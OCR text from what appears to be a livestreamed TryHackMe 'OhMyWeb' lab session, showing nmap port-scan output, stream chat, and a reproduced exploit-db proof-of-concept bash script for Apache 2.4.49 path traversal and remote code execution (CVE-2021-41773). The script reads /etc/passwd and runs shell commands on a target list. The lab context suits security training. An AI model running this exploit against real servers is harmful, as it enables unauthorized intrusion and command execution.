 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals Copy
|_http-title: Consult - Business Consultancy Agency Template | Home
Service Info: OS: Linux; CPE: cpe:/o:linu
NSE: Script Post-scanning.
Initiating NSE at 23:37
Completed NSE at 23:37, 0.00s elapsed
Initiating NSE at 23:37
Completed NSE at 23:37, 0.00s elapsed
Initiating NSE at 23:37
Completed NSE at 23:37, 0.00s elapsed
Read data files from: /usr/bin/../share/n
Service detection performed. Please repor
Nmap done: 1 IP address (1 host up) scann
[08-Mar-22 23:45:40 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb
$ nmap -p- -oN allports -v 10.10.7.33
Starting Nmap 7.92 (
Initiating Ping Scan at 23:46
Scanning 10.10.7.33 [2 ports]
Completed Ping Scan at 23:46, 0.14s elaps
Initiating Parallel DNS resolution of 1 h
Completed Parallel DNS resolution of 1 ho
Initiating Connect Scan at 23:46
Scanning 10.10.7.33 [65535 ports]
Discovered open port 80/tcp on 10.10.7.33
Discovered open port 22/tcp on 10.10.7.33
Connect Scan Timing: About 8.85% done; E
[OhMyWeb] 0:nmap* 1:gobuster-
OhMyWeb : tmux: client - : sudo openvpn
Consult - Business Consult
http://10.10.7.33/
Apache HTTP Server 2.4.49
https://www.exploit-db.com/exploits/50383
# Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team
#!/bin/bash
if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done
# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami
DEFCON
Newbie Tuesday
TSARSEC
it used to be an XSS vector
@Ang31D
TMANSTER101
would a mac come up as a unix
OS for apache?
ANG31D
TSARSEC
yeah i dont think its
applicable anymore
TMANSTER101
I've found a DS_store file -
usually only see them on macs
TSARSEC
i believe thats the file that
contains the thumbnails you see
when you view a folder in a file
explorer @tmanster101
11:47 PM
3/8/22